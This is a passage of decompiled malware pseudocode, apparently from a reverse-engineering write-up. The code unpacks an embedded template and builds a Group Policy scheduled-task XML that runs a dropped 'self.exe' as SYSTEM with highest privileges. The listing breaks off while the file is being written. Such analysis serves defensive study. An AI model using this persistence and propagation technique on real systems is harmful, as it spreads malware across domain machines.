 , 0
285 if ( v22 )
286 {
287 a2 = cust_decrypt_wrapper(&scheduled_tasks_offset);
288 if ( a2 )
289 {
290 if ( do_aplib_depack(
291 (unsigned int)&savedregs,
11C 292 a2,
11C 293 services_xml_offset) != -1 )
120 294 {
120 295 dst_buffer = (LPCVOID)allocate_mem(v21);
124 296 if ( dst_buffer )
124 297 {
128 298 v23 = GUID;
128 299 v24 = sprintf(// <?xml version="1.0" encoding="utf-8"?>
12C 300 // <ScheduledTasks clsid="{CC63F200-7309-4ba0-B154-A71CD118DBCC}">
12C 301 // <TaskV2 clsid="{D8896631-B747-47a7-84A6-C155337F3BC8}" name="{GUID_hash}" image="2" changed="{system_time_string}" uid="{GUID}"><Properties
130 302 // action="U" name="{NT AUTHORITY\SYSTEM}" runAs="{NT AUTHORITY\SYSTEM}" logonType="InteractiveToken"><Task version="1.2"><RegistrationInfo>
130 303 // <Author>{NT AUTHORITY\SYSTEM}</Author><Description></Description></RegistrationInfo><Principals><Principal id="Author"><UserId>{NT AUTHORITY\SYSTEM}</UserId><LogonType>
134 304 // InteractiveToken</LogonType><RunLevel>HighestAvailable</RunLevel></Principal></Principals><Settings>
138 305 // <IdleSettings><Duration>PT10M</Duration><WaitTimeout>PT1H</WaitTimeout><StopOnIdleEnd>false</StopOnIdleEnd>
13C 306 // <RestartOnIdle>false</RestartOnIdle></IdleSettings><MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy><DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
13C 307 // <StopIfGoingOnBatteries>false</StopIfGoingOnBatteries><AllowHardTerminate>true</AllowHardTerminate><AllowStartOnDemand>true</AllowStartOnDemand>
140 308 // <Enabled>true</Enabled><Hidden>false</Hidden><ExecutionTimeLimit>P3D</ExecutionTimeLimit><Priority>7</Priority></Settings><Triggers><RegistrationTrigger>
144 309 // <Enabled>true</Enabled></RegistrationTrigger></Triggers><Actions Context="Author"><Exec><Command>{%TempDir%\self.exe}</Command><Arguments>{Original_CLI}</Arguments>
148 310 // </Exec></Actions></Task></Properties></TaskV2>
148 311 // </ScheduledTasks>
11C 312 dst_buffer,
11C 313 services_xml_offset,
120 314 domain_GUID_hash,
120 315 system_time_string,
124 316 *GUID,
128 317 domain_GUID_hash,
12C 318 System_user,
130 319 System_user,
11C 320 System_user,
11C 321 temp_dir,
322 global_share_read_buf);// contains original CLI
323 if ( WriteFile(
324 sched_tasks_xml,
325 dst_buffer,